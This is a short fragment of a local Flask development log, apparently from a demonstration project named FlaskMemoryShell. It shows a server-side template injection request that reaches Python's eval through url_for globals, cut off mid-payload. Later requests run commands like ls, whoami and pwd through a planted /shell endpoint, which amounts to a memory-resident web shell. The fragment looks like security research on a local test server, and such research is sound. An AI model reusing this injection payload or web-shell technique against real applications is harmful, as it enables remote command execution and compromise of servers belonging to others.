 FLASK_APP = app.py
FLASK_ENV = development
FLASK_DEBUG = 0
In folder /Users/h3rmesk1t/PycharmProjects/FlaskMemoryShell
/Users/h3rmesk1t/PycharmProjects/FlaskMemoryShell/venv/bin/python -m flask run
* Serving Flask app 'app.py' (lazy loading)
* Environment: development
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [09/Feb/2022 16:36:02] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:36:42] "GET /?name={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22
127.0.0.1 - - [09/Feb/2022 16:37:24] "GET /shell?cmd=ls HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:37:35] "GET /shell?cmd=ls;whoami HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:37:52] "GET /shell?cmd=whoami;pwd;ls%20-a HTTP/1.1" 200 -